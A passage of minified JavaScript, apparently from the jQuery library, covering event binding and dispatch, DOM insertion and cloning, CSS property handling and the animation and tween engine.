if(l=K(o),a=Se(f.appendChild(o),"script"),l&&Ee(a),n){c=0;while(o=a[c++])Ce.test(o.type||"")&&n.push(o)}return f}var De=/^([^.]*)(?:\.(.+)|)/;function Ne(){return!0}function qe(){return!1}function Le(e,t,n,r,i,o){var a,s;if("object"==typeof t){for(s in"string"!=typeof n&&(r=r||n,n=void 0),t)Le(e,s,n,r,t[s],o);return e}if(null==r&&null==i?(i=n,r=n=void 0):null==i&&("string"==typeof n?(i=r,r=void 0):(i=r,r=n,n=void 0)),!1===i)i=qe;else if(!i)return e;return 1===o&&(a=i,(i=function(e){return ce().off(e),a.apply(this,arguments)}).guid=a.guid||(a.guid=ce.guid++)),e.each(function(){ce.event.add(this,t,i,r,n)})}function He(e,r,t){t?(_.set(e,r,!1),ce.event.add(e,r,{namespace:!1,handler:function(e){var t,n=_.get(this,r);if(1&e.isTrigger&&this[r]){if(n)(ce.event.special[r]||{}).delegateType&&e.stopPropagation();else if(n=ae.call(arguments),_.set(this,r,n),this[r](),t=_.get(this,r),_.set(this,r,!1),n!==t)return e.stopImmediatePropagation(),e.preventDefault(),t}else n&&(_.set(this,r,ce.event.trigger(n[0],n.slice(1),this)),e.stopPropagation(),e.isImmediatePropagationStopped=Ne)}})):void 0===_.get(e,r)&&ce.event.add(e,r,Ne)}ce.event={global:{},add:function(t,e,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,v=_.get(t);if($(t)){n.handler&&(n=(o=n).handler,i=o.selector),i&&ce.find.matchesSelector(J,i),n.guid||(n.guid=ce.guid++),(u=v.events)||(u=v.events=Object.create(null)),(a=v.handle)||(a=v.handle=function(e){return"undefined"!=typeof ce&&ce.event.triggered!==e.type?ce.event.dispatch.apply(t,arguments):void 0}),l=(e=(e||"").match(D)||[""]).length;while(l--)d=g=(s=De.exec(e[l])||[])[1],h=(s[2]||"").split(".").sort(),d&&(f=ce.event.special[d]||{},d=(i?f.delegateType:f.bindType)||d,f=ce.event.special[d]||{},c=ce.extend({type:d,origType:g,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&ce.expr.match.needsContext.test(i),namespace:h.join(".")},o),(p=u[d])||((p=u[d]=[]).delegateCount=0,f.setup&&!1!==f.setup.call(t,r,h,a)||t.addEventListener&&t.addEventListener(d,a)),f.add&&(f.add.call(t,c),c.handler.guid||(c.handler.guid=n.guid)),i?p.splice(p.delegateCount++,0,c):p.push(c),ce.event.global[d]=!0)}},remove:function(e,t,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,v=_.hasData(e)&&_.get(e);if(v&&(u=v.events)){l=(t=(t||"").match(D)||[""]).length;while(l--)if(d=g=(s=De.exec(t[l])||[])[1],h=(s[2]||"").split(".").sort(),d){f=ce.event.special[d]||{},p=u[d=(r?f.delegateType:f.bindType)||d]||[],s=s[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=o=p.length;while(o--)c=p[o],!i&&g!==c.origType||n&&n.guid!==c.guid||s&&!s.test(c.namespace)||r&&r!==c.selector&&("**"!==r||!c.selector)||(p.splice(o,1),c.selector&&p.delegateCount--,f.remove&&f.remove.call(e,c));a&&!p.length&&(f.teardown&&!1!==f.teardown.call(e,h,v.handle)||ce.removeEvent(e,d,v.handle),delete u[d])}else for(d in u)ce.event.remove(e,d+t[l],n,r,!0);ce.isEmptyObject(u)&&_.remove(e,"handle events")}},dispatch:function(e){var t,n,r,i,o,a,s=new Array(arguments.length),u=ce.event.fix(e),l=(_.get(this,"events")||Object.create(null))[u.type]||[],c=ce.event.special[u.type]||{};for(s[0]=u,t=1;t<arguments.length;t++)s[t]=arguments[t];if(u.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,u)){a=ce.event.handlers.call(this,u,l),t=0;while((i=a[t++])&&!u.isPropagationStopped()){u.currentTarget=i.elem,n=0;while((o=i.handlers[n++])&&!u.isImmediatePropagationStopped())u.rnamespace&&!1!==o.namespace&&!u.rnamespace.test(o.namespace)||(u.handleObj=o,u.data=o.data,void 0!==(r=((ce.event.special[o.origType]||{}).handle||o.handler).apply(i.elem,s))&&!1===(u.result=r)&&(u.preventDefault(),u.stopPropagation()))}return c.postDispatch&&c.postDispatch.call(this,u),u.result}},handlers:function(e,t){var n,r,i,o,a,s=[],u=t.delegateCount,l=e.target;if(u&&l.nodeType&&!("click"===e.type&&1<=e.button))for(;l!==this;l=l.parentNode||this)if(1===l.nodeType&&("click"!==e.type||!0!==l.disabled)){for(o=[],a={},n=0;n<u;n++)void 0===a[i=(r=t[n]).selector+" "]&&(a[i]=r.needsContext?-1<ce(i,this).index(l):ce.find(i,this,null,[l]).length),a[i]&&o.push(r);o.length&&s.push({elem:l,handlers:o})}return l=this,u<t.length&&s.push({elem:l,handlers:t.slice(u)}),s},addProp:function(t,e){Object.defineProperty(ce.Event.prototype,t,{enumerable:!0,configurable:!0,get:v(e)?function(){if(this.originalEvent)return e(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[t]},set:function(e){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:e})}})},fix:function(e){return e[ce.expando]?e:new ce.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){var t=this||e;return we.test(t.type)&&t.click&&fe(t,"input")&&He(t,"click",!0),!1},trigger:function(e){var t=this||e;return we.test(t.type)&&t.click&&fe(t,"input")&&He(t,"click"),!0},_default:function(e){var t=e.target;return we.test(t.type)&&t.click&&fe(t,"input")&&_.get(t,"click")||fe(t,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},ce.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},ce.Event=function(e,t){if(!(this instanceof ce.Event))return new ce.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?Ne:qe,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&ce.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[ce.expando]=!0},ce.Event.prototype={constructor:ce.Event,isDefaultPrevented:qe,isPropagationStopped:qe,isImmediatePropagationStopped:qe,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=Ne,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=Ne,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=Ne,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},ce.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0},ce.event.addProp),ce.each({focus:"focusin",blur:"focusout"},function(r,i){function o(e){if(C.documentMode){var t=_.get(this,"handle"),n=ce.event.fix(e);n.type="focusin"===e.type?"focus":"blur",n.isSimulated=!0,t(e),n.target===n.currentTarget&&t(n)}else ce.event.simulate(i,e.target,ce.event.fix(e))}ce.event.special[r]={setup:function(){var e;if(He(this,r,!0),!C.documentMode)return!1;(e=_.get(this,i))||this.addEventListener(i,o),_.set(this,i,(e||0)+1)},trigger:function(){return He(this,r),!0},teardown:function(){var e;if(!C.documentMode)return!1;(e=_.get(this,i)-1)?_.set(this,i,e):(this.removeEventListener(i,o),_.remove(this,i))},_default:function(e){return _.get(e.target,r)},delegateType:i},ce.event.special[i]={setup:function(){var e=this.ownerDocument||this.document||this,t=C.documentMode?this:e,n=_.get(t,i);n||(C.documentMode?this.addEventListener(i,o):e.addEventListener(r,o,!0)),_.set(t,i,(n||0)+1)},teardown:function(){var e=this.ownerDocument||this.document||this,t=C.documentMode?this:e,n=_.get(t,i)-1;n?_.set(t,i,n):(C.documentMode?this.removeEventListener(i,o):e.removeEventListener(r,o,!0),_.remove(t,i))}}}),ce.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,i){ce.event.special[e]={delegateType:i,bindType:i,handle:function(e){var t,n=e.relatedTarget,r=e.handleObj;return n&&(n===this||ce.contains(this,n))||(e.type=r.origType,t=r.handler.apply(this,arguments),e.type=i),t}}}),ce.fn.extend({on:function(e,t,n,r){return Le(this,e,t,n,r)},one:function(e,t,n,r){return Le(this,e,t,n,r,1)},off:function(e,t,n){var r,i;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,ce(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof e){for(i in e)this.off(i,t,e[i]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=qe),this.each(function(){ce.event.remove(this,e,n,t)})}});var Oe=/<script|<style|<link/i,Pe=/checked\s*(?:[^=]|=\s*.checked.)/i,Me=/^\s*<!\[CDATA\[|\]\]>\s*$/g;function Re(e,t){return fe(e,"table")&&fe(11!==t.nodeType?t:t.firstChild,"tr")&&ce(e).children("tbody")[0]||e}function Ie(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function We(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function Fe(e,t){var n,r,i,o,a,s;if(1===t.nodeType){if(_.hasData(e)&&(s=_.get(e).events))for(i in _.remove(t,"handle events"),s)for(n=0,r=s[i].length;n<r;n++)ce.event.add(t,i,s[i][n]);z.hasData(e)&&(o=z.access(e),a=ce.extend({},o),z.set(t,a))}}function $e(n,r,i,o){r=g(r);var e,t,a,s,u,l,c=0,f=n.length,p=f-1,d=r[0],h=v(d);if(h||1<f&&"string"==typeof d&&!le.checkClone&&Pe.test(d))return n.each(function(e){var t=n.eq(e);h&&(r[0]=d.call(this,e,t.html())),$e(t,r,i,o)});if(f&&(t=(e=Ae(r,n[0].ownerDocument,!1,n,o)).firstChild,1===e.childNodes.length&&(e=t),t||o)){for(s=(a=ce.map(Se(e,"script"),Ie)).length;c<f;c++)u=e,c!==p&&(u=ce.clone(u,!0,!0),s&&ce.merge(a,Se(u,"script"))),i.call(n[c],u,c);if(s)for(l=a[a.length-1].ownerDocument,ce.map(a,We),c=0;c<s;c++)u=a[c],Ce.test(u.type||"")&&!_.access(u,"globalEval")&&ce.contains(l,u)&&(u.src&&"module"!==(u.type||"").toLowerCase()?ce._evalUrl&&!u.noModule&&ce._evalUrl(u.src,{nonce:u.nonce||u.getAttribute("nonce")},l):m(u.textContent.replace(Me,""),u,l))}return n}function Be(e,t,n){for(var r,i=t?ce.filter(t,e):e,o=0;null!=(r=i[o]);o++)n||1!==r.nodeType||ce.cleanData(Se(r)),r.parentNode&&(n&&K(r)&&Ee(Se(r,"script")),r.parentNode.removeChild(r));return e}ce.extend({htmlPrefilter:function(e){return e},clone:function(e,t,n){var r,i,o,a,s,u,l,c=e.cloneNode(!0),f=K(e);if(!(le.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||ce.isXMLDoc(e)))for(a=Se(c),r=0,i=(o=Se(e)).length;r<i;r++)s=o[r],u=a[r],void 0,"input"===(l=u.nodeName.toLowerCase())&&we.test(s.type)?u.checked=s.checked:"input"!==l&&"textarea"!==l||(u.defaultValue=s.defaultValue);if(t)if(n)for(o=o||Se(e),a=a||Se(c),r=0,i=o.length;r<i;r++)Fe(o[r],a[r]);else Fe(e,c);return 0<(a=Se(c,"script")).length&&Ee(a,!f&&Se(e,"script")),c},cleanData:function(e){for(var t,n,r,i=ce.event.special,o=0;void 0!==(n=e[o]);o++)if($(n)){if(t=n[_.expando]){if(t.events)for(r in t.events)i[r]?ce.event.remove(n,r):ce.removeEvent(n,r,t.handle);n[_.expando]=void 0}n[z.expando]&&(n[z.expando]=void 0)}}}),ce.fn.extend({detach:function(e){return Be(this,e,!0)},remove:function(e){return Be(this,e)},text:function(e){return M(this,function(e){return void 0===e?ce.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return $e(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||Re(this,e).appendChild(e)})},prepend:function(){return $e(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=Re(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return $e(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return $e(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(ce.cleanData(Se(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return ce.clone(this,e,t)})},html:function(e){return M(this,function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!Oe.test(e)&&!ke[(Te.exec(e)||["",""])[1].toLowerCase()]){e=ce.htmlPrefilter(e);try{for(;n<r;n++)1===(t=this[n]||{}).nodeType&&(ce.cleanData(Se(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var n=[];return $e(this,arguments,function(e){var t=this.parentNode;ce.inArray(this,n)<0&&(ce.cleanData(Se(this)),t&&t.replaceChild(e,this))},n)}}),ce.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,a){ce.fn[e]=function(e){for(var t,n=[],r=ce(e),i=r.length-1,o=0;o<=i;o++)t=o===i?this:this.clone(!0),ce(r[o])[a](t),s.apply(n,t.get());return this.pushStack(n)}});var _e=new RegExp("^("+G+")(?!px)[a-z%]+$","i"),ze=/^--/,Xe=function(e){var t=e.ownerDocument.defaultView;return t&&t.opener||(t=ie),t.getComputedStyle(e)},Ue=function(e,t,n){var r,i,o={};for(i in t)o[i]=e.style[i],e.style[i]=t[i];for(i in r=n.call(e),t)e.style[i]=o[i];return r},Ve=new RegExp(Q.join("|"),"i");function Ge(e,t,n){var r,i,o,a,s=ze.test(t),u=e.style;return(n=n||Xe(e))&&(a=n.getPropertyValue(t)||n[t],s&&a&&(a=a.replace(ve,"$1")||void 0),""!==a||K(e)||(a=ce.style(e,t)),!le.pixelBoxStyles()&&_e.test(a)&&Ve.test(t)&&(r=u.width,i=u.minWidth,o=u.maxWidth,u.minWidth=u.maxWidth=u.width=a,a=n.width,u.width=r,u.minWidth=i,u.maxWidth=o)),void 0!==a?a+"":a}function Ye(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}!function(){function e(){if(l){u.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",l.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",J.appendChild(u).appendChild(l);var e=ie.getComputedStyle(l);n="1%"!==e.top,s=12===t(e.marginLeft),l.style.right="60%",o=36===t(e.right),r=36===t(e.width),l.style.position="absolute",i=12===t(l.offsetWidth/3),J.removeChild(u),l=null}}function t(e){return Math.round(parseFloat(e))}var n,r,i,o,a,s,u=C.createElement("div"),l=C.createElement("div");l.style&&(l.style.backgroundClip="content-box",l.cloneNode(!0).style.backgroundClip="",le.clearCloneStyle="content-box"===l.style.backgroundClip,ce.extend(le,{boxSizingReliable:function(){return e(),r},pixelBoxStyles:function(){return e(),o},pixelPosition:function(){return e(),n},reliableMarginLeft:function(){return e(),s},scrollboxSize:function(){return e(),i},reliableTrDimensions:function(){var e,t,n,r;return null==a&&(e=C.createElement("table"),t=C.createElement("tr"),n=C.createElement("div"),e.style.cssText="position:absolute;left:-11111px;border-collapse:separate",t.style.cssText="box-sizing:content-box;border:1px solid",t.style.height="1px",n.style.height="9px",n.style.display="block",J.appendChild(e).appendChild(t).appendChild(n),r=ie.getComputedStyle(t),a=parseInt(r.height,10)+parseInt(r.borderTopWidth,10)+parseInt(r.borderBottomWidth,10)===t.offsetHeight,J.removeChild(e)),a}}))}();var Qe=["Webkit","Moz","ms"],Je=C.createElement("div").style,Ke={};function Ze(e){var t=ce.cssProps[e]||Ke[e];return t||(e in Je?e:Ke[e]=function(e){var t=e[0].toUpperCase()+e.slice(1),n=Qe.length;while(n--)if((e=Qe[n]+t)in Je)return e}(e)||e)}var et=/^(none|table(?!-c[ea]).+)/,tt={position:"absolute",visibility:"hidden",display:"block"},nt={letterSpacing:"0",fontWeight:"400"};function rt(e,t,n){var r=Y.exec(t);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):t}function it(e,t,n,r,i,o){var a="width"===t?1:0,s=0,u=0,l=0;if(n===(r?"border":"content"))return 0;for(;a<4;a+=2)"margin"===n&&(l+=ce.css(e,n+Q[a],!0,i)),r?("content"===n&&(u-=ce.css(e,"padding"+Q[a],!0,i)),"margin"!==n&&(u-=ce.css(e,"border"+Q[a]+"Width",!0,i))):(u+=ce.css(e,"padding"+Q[a],!0,i),"padding"!==n?u+=ce.css(e,"border"+Q[a]+"Width",!0,i):s+=ce.css(e,"border"+Q[a]+"Width",!0,i));return!r&&0<=o&&(u+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-o-u-s-.5))||0),u+l}function ot(e,t,n){var r=Xe(e),i=(!le.boxSizingReliable()||n)&&"border-box"===ce.css(e,"boxSizing",!1,r),o=i,a=Ge(e,t,r),s="offset"+t[0].toUpperCase()+t.slice(1);if(_e.test(a)){if(!n)return a;a="auto"}return(!le.boxSizingReliable()&&i||!le.reliableTrDimensions()&&fe(e,"tr")||"auto"===a||!parseFloat(a)&&"inline"===ce.css(e,"display",!1,r))&&e.getClientRects().length&&(i="border-box"===ce.css(e,"boxSizing",!1,r),(o=s in e)&&(a=e[s])),(a=parseFloat(a)||0)+it(e,t,n||(i?"border":"content"),o,r,a)+"px"}function at(e,t,n,r,i){return new at.prototype.init(e,t,n,r,i)}ce.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=Ge(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,aspectRatio:!0,borderImageSlice:!0,columnCount:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,scale:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeMiterlimit:!0,strokeOpacity:!0},cssProps:{},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var i,o,a,s=F(t),u=ze.test(t),l=e.style;if(u||(t=Ze(s)),a=ce.cssHooks[t]||ce.cssHooks[s],void 0===n)return a&&"get"in a&&void 0!==(i=a.get(e,!1,r))?i:l[t];"string"===(o=typeof n)&&(i=Y.exec(n))&&i[1]&&(n=te(e,t,i),o="number"),null!=n&&n==n&&("number"!==o||u||(n+=i&&i[3]||(ce.cssNumber[s]?"":"px")),le.clearCloneStyle||""!==n||0!==t.indexOf("background")||(l[t]="inherit"),a&&"set"in a&&void 0===(n=a.set(e,n,r))||(u?l.setProperty(t,n):l[t]=n))}},css:function(e,t,n,r){var i,o,a,s=F(t);return ze.test(t)||(t=Ze(s)),(a=ce.cssHooks[t]||ce.cssHooks[s])&&"get"in a&&(i=a.get(e,!0,n)),void 0===i&&(i=Ge(e,t,r)),"normal"===i&&t in nt&&(i=nt[t]),""===n||n?(o=parseFloat(i),!0===n||isFinite(o)?o||0:i):i}}),ce.each(["height","width"],function(e,u){ce.cssHooks[u]={get:function(e,t,n){if(t)return!et.test(ce.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?ot(e,u,n):Ue(e,tt,function(){return ot(e,u,n)})},set:function(e,t,n){var r,i=Xe(e),o=!le.scrollboxSize()&&"absolute"===i.position,a=(o||n)&&"border-box"===ce.css(e,"boxSizing",!1,i),s=n?it(e,u,n,a,i):0;return a&&o&&(s-=Math.ceil(e["offset"+u[0].toUpperCase()+u.slice(1)]-parseFloat(i[u])-it(e,u,"border",!1,i)-.5)),s&&(r=Y.exec(t))&&"px"!==(r[3]||"px")&&(e.style[u]=t,t=ce.css(e,u)),rt(0,t,s)}}}),ce.cssHooks.marginLeft=Ye(le.reliableMarginLeft,function(e,t){if(t)return(parseFloat(Ge(e,"marginLeft"))||e.getBoundingClientRect().left-Ue(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),ce.each({margin:"",padding:"",border:"Width"},function(i,o){ce.cssHooks[i+o]={expand:function(e){for(var t=0,n={},r="string"==typeof e?e.split(" "):[e];t<4;t++)n[i+Q[t]+o]=r[t]||r[t-2]||r[0];return n}},"margin"!==i&&(ce.cssHooks[i+o].set=rt)}),ce.fn.extend({css:function(e,t){return M(this,function(e,t,n){var r,i,o={},a=0;if(Array.isArray(t)){for(r=Xe(e),i=t.length;a<i;a++)o[t[a]]=ce.css(e,t[a],!1,r);return o}return void 0!==n?ce.style(e,t,n):ce.css(e,t)},e,t,1<arguments.length)}}),((ce.Tween=at).prototype={constructor:at,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||ce.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(ce.cssNumber[n]?"":"px")},cur:function(){var e=at.propHooks[this.prop];return e&&e.get?e.get(this):at.propHooks._default.get(this)},run:function(e){var t,n=at.propHooks[this.prop];return this.options.duration?this.pos=t=ce.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):at.propHooks._default.set(this),this}}).init.prototype=at.prototype,(at.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=ce.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){ce.fx.step[e.prop]?ce.fx.step[e.prop](e):1!==e.elem.nodeType||!ce.cssHooks[e.prop]&&null==e.elem.style[Ze(e.prop)]?e.elem[e.prop]=e.now:ce.style(e.elem,e.prop,e.now+e.unit)}}}).scrollTop=at.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},ce.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},ce.fx=at.prototype.init,ce.fx.step={};var st,ut,lt,ct,ft=/^(?:toggle|show|hide)$/,pt=/queueHooks$/;function dt(){ut&&(!1===C.hidden&&ie.requestAnimationFrame?ie.requestAnimationFrame(dt):ie.setTimeout(dt,ce.fx.interval),ce.fx.tick())}function ht(){return ie.setTimeout(function(){st=void 0}),st=Date.now()}function gt(e,t){var n,r=0,i={height:e};for(t=t?1:0;r<4;r+=2-t)i["margin"+(n=Q[r])]=i["padding"+n]=e;return t&&(i.opacity=i.width=e),i}function vt(e,t,n){for(var r,i=(yt.tweeners[t]||[]).concat(yt.tweeners["*"]),o=0,a=i.length;o<a;o++)if(r=i[o].call(n,t,e))return r}function yt(o,e,t){var n,a,r=0,i=yt.prefilters.length,s=ce.Deferred().always(function(){delete u.elem}),u=function(){if(a)return!1;for(var e=st||ht(),t=Math.max(0,l.startTime+l.duration-e),n=1-(t/l.duration||0),r=0,i=l.tweens.length;r<i;r++)l.tweens[r].run(n);return s.notifyWith(o,[l,n,t]),n<1&&i?t:(i||s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l]),!1)},l=s.promise({elem:o,props:ce.extend({},e),opts:ce.extend(!0,{specialEasing:{},easing:ce.easing._default},t),originalProperties:e,originalOptions:t,startTime:st||ht(),duration:t.duration,tweens:[],createTween:function(e,t){var n=ce.Tween(o,l.opts,e,t,l.opts.specialEasing[e]||l.opts.easing);return l.tweens.push(n),n},stop:function(e){var t=0,n=e?l.tweens.length:0;if(a)return this;for(a=!0;t<n;t++)l.tweens[t].run(1);return e?(s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l,e])):s.rejectWith(o,[l,e]),this}}),c=l.props;for(!function(e,t){var n,r,i,o,a;for(n in e)if(i=t[r=F(n)],o=e[n],Array.isArray(o)&&(i=o[1],o=e[n]=o[0]),n!==r&&(e[r]=o,delete e[n]),(a=ce.cssHooks[r])&&"expand"in a)for(n in o=a.expand(o),delete e[r],o)n in e||(e[n]=o[n],t[n]=i);else t[r]=i}(c,l.opts.specialEasing);r<i;r++)if(n=yt.prefilters[r].call(l,o,c,l.opts))return v(n.stop)&&(ce._queueHooks(l.elem,l.opts.queue).stop=n.stop.bind(n)),n;return ce.map(c,vt,l),v(l.opts.start)&&l.opts.start.call(o,l),l.progress(l.opts.progress).done(l.opts.done,l.opts.complete).fail(l.opts.fail).always(l.opts.always),ce.fx.timer(ce.extend(u,{elem:o,anim:l,queue:l.opts.queue})),l}ce.Animation=ce.extend(yt,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return te(n.elem,e,Y.exec(t),n),n}]},tweener:function(e,t){v(e)?(t=e,e=["*"]):e=e.match(D);for(var n,r=0,i=e.length;r<i;r++)n=e[r],yt.tweeners[n]=yt.tweeners[n]||[],yt.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var r,i,o,a,s,u,l,c,f="width"in t||"height"in t,p=this,d={},h=e.style,g=e.nodeType&&ee(e),v=_.get(e,"fxshow");for(r in n.queue||(null==(a=ce._queueHooks(e,"fx")).unqueued&&(a.unqueued=0,s=a.empty.fire,a.empty.fire=function(){a.unqueued||s()}),a.unqueued++,p.always(function(){p.always(function(){a.unqueued--,ce.queue(e,"fx").length||a.empty.fire()})})),t)if(i=t[r],ft.test(i)){if(delete t[r],o=o||"toggle"===i,i===(g?"hide":"show")){if("show"!==i||!v||void 0===v[r])continue;g=!0}d[r]=v&&v[r]||ce.style(e,r)}if((u=!ce.isEmptyObject(t))||!ce.isEmptyObject(d))for(r in f&&1===e.nodeType&&(n.overflow=[h.overflow,h.overflowX,h.overflowY],null==(l=v&&v.display)&&(l=_.get(e,"display")),"none"===(c=ce.css(e,"display"))&&(l?c=l:(re([e],!0),l=e.style.display||l,c=ce.css(e,"display"),re([e]))),("inline"===c||"inline-block"===c&&null!=l)&&"none"===ce.css(e,"float")&&(u||(p.done(function(){h.display=l}),null==l&&(c=h.display,l="none"===c?"":c)),h.display="inline-block")),n.overflow&&(h.overflow="hidden",p.always(function(){h.overflow=n.overflow[0],h.overflowX=n.overflow[1],h.overflowY=n.overflow[2]})),u=!1,d)u||(v?"hidden"in v&&(g=v.hidden):v=_.access(e,"fxshow",{display:l}),o&&(v.hidden=!g),g&&re([e],!0),p.done(function(){for(r in g||re([e]),_.remove(e,"fxshow"),d)ce.style(e,r,d[r])})),u=vt(g?v[r]:0,r,p),r in v||(v[r]=u.start,g&&(u.end=u.start,u.start=0))}],prefilter:function(e,t){t?yt.prefilters.unshift(e):yt.prefilters.push(e)}}),ce.speed=function(e,t,n){var r=e&&"object"==typeof e?ce.extend({},e):{complete:n||!n&&t||v(e)&&e,duration:e,easing:n&&t||t&&!v(t)&&t};return ce.fx.off?r.duration=0:"number"!=typeof r.duration&&(r.duration in ce.fx.speeds?r.duration=ce.fx.speeds[r.duration]:r.duration=ce.fx.speeds._default),null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){v(r.old)&&r.old.call(this),r.queue&&ce.dequeue(this,r.queue)},r},ce.fn.extend({fadeTo:function(e,t,n,r){return this.filter(ee).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(t,e,n,r){var i=ce.isEmptyObject(t),o=ce.speed(e,n,r),a=function(){var e=yt(this,ce.extend({},t),o);(i||_.get(this,"finish"))&&e.stop(!0)};return a.finish=a,i||!1===o.queue?this.each(a):this.queue(o.queue,a)},stop:function(i,e,o){var a=function(e){var t=e.stop;delete e.stop,t(o)};return"string"!=typeof i&&(o=e,e=i,i=void 0),e&&this.queue(i||"fx",[]),this.each(function(){var e=!0,t=null!=i&&i+"queueHooks",n=ce.timers,r=_.get(this);if(t)r[t]&&r[t].stop&&a(r[t]);else for(t in r)r[t]&&r[t].stop&&pt.test(t)&&a(r[t]);for(t=n.length;t--;)n[t].elem!==this||null!=i&&n[t].queue!==i||(n[t].anim.stop(o),e=!1,n.splice(t,1));!e&&o||ce.dequeue(this,i)})},finish:function(a){return!1!==a&&(a=a||"fx"),this.each(function(){var e,t=_.get(this),n=t[a+"queue"],r=t[a+"queueHooks"],i=ce.timers,o=n?n.length:0;for(t.finish=!0,ce.queue(this,a,[]),r&&r.stop&&r.stop.call(this,!0),e=i.length;e--;)i[e].elem===this&&i[e].queue===a&&(i[e].anim.stop(!0),i.splice(e,1));for(e=0;e<o;e++)n[e]&&n[e].finish&&n[e].finish.call(this);delete t.finish})}}),ce.each(["toggle","show","hide"],function(e,r){var i=ce.fn[r];ce.fn[r]=function(e,t,n){return null==e||"boolean"==typeof 